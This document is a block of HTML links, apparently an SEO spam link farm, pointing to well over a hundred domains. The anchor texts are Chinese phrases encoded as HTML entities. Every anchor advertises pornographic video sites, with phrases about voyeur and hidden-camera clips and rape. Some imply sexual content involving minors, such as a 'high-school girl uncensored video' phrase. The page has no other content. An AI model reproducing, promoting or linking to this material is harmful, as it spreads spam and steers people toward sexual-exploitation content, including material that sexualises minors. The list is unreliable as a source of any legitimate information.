<a href="http://0531yc.cn" target="_blank">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zzdfbb.com" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://zgwsjk.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianghengbzzp.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://diyifb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njzy88.com" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://zhcw77.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syhmck.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://668suv.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sinostyer.com" target="_blank">97&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongtao5.com" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://bjgxzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiang-hong.com" target="_blank">2020&#x4E9A;&#x6D32;&#x6210;&#x9AD8;&#x6E05;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cd-028pc.com" target="_blank">&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://wtechan.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x51FA;&#x8F68;</a>|
<a href="http://zuimjh.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njzy88.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x65B0;&#x7247;&#x901F;&#x9012;&#x6700;&#x65B0;&#x5408;&#x96C6;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paznc.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lspars.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;99</a>|
<a href="http://gxtdyi.com" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jieler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjserip.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://ishangya.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://3187654321.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctv698.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taoba116.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://emcrafts.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://lyglhg.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://medstudymeeting.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://tuogun999.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://smpa18.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://xrhfc.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://cnskss.cn" target="_blank">&#x56FD;&#x5185;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://osoot.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://lshuahong.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://100trade-china.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://192345a.com" target="_blank">&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfrr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://sunsingway.com" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjhpp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://gzkrsp.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5B55;&#x5987;</a>|
<a href="http://cfid9.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://surehard.cn" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yzxdwtz.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aidiscape.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://tvaccessnow.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zise66.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://hnzklg.com" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://taodingdan.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xcdzlp.com" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qiuhanedu.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://bs-peacehotel.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mjhzh.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://tnxia.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://laigufh.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;1&#x533A;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://99syt.com" target="_blank">&#x65E5;&#x97E9;av&#x6BCF;&#x65E5;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://billlaser.cn" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://huaxingmayi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yishukk.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbkksy.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nanfub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpwz.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x672A;&#x6EE1;&#x5341;&#x516B;18&#x7981;&#x6B62;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://szzcncp.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qfsljd.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gyxsky.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdhrdz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://jiahecangchu.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://lascarf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jychtz58.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://syiyue.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zygxk.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://msmg519.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywhangyu.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://cxcjq.com" target="_blank">&#x5B9D;&#x5B9D;&#x597D;&#x6DA8;&#x6C34;&#x5FEB;&#x6D41;&#x51FA;&#x6765;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://china-kexin.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://laibang001.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://81jin.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://q8341.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://obxguru.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://cmylove.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://gxrxzk.com" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xcyc999.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://wzbeng.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hebixl.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://jodijo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://91btsf.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhinengde.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://lygpabx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
